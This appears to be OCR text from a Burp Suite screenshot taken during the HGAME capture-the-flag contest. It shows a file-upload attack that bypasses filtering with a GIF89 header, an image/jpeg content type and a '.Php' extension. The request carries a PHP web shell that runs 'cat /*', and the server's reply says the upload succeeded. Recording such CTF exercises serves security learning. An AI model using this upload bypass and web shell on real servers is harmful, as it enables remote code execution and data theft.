 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to h3110w0r1d
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: week-1.hgame.lwsec.cn:30366
3 Content-Length: 208
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryHMwhlPcxY736wecb
8 Origin: http://week-1.hgame.lwsec.cn:30366
9 Referer: http://week-1.hgame.lwsec.cn:30366/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=iapbkekrtq8e0m2f99h8fddqm8
13 Connection: close
14
15 ------WebKitFormBoundaryHMwhlPcxY736wecb
16 Content-Disposition: form-data; name="file"; filename="
shell.Php"
17 Content-Type: image/jpeg
18
19 GIF89<?=system('cat /*');
20 ------WebKitFormBoundaryHMwhlPcxY736wecb--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Jan 2023 13:09:19 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/8.1.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 95
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 {"json":"Upload Successfully! .\/img\/shell.Php
5s\u540e\u9875\u9762\u81ea\u52a8\u5237\u65b0"}